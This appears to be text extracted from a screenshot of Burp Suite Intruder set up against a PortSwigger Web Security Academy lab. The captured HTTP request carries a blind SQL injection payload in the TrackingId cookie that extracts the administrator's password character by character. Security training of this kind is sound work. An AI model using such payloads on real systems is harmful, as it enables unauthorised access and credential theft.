 1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net
3 Cookie: TrackingId=j0Lf1bw9SSsYUtmQ' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§ ; session=V1lDoJ4butj36BghxMnNpxWKs2TE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2f00a0038ae454c1375d34007f00aa.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19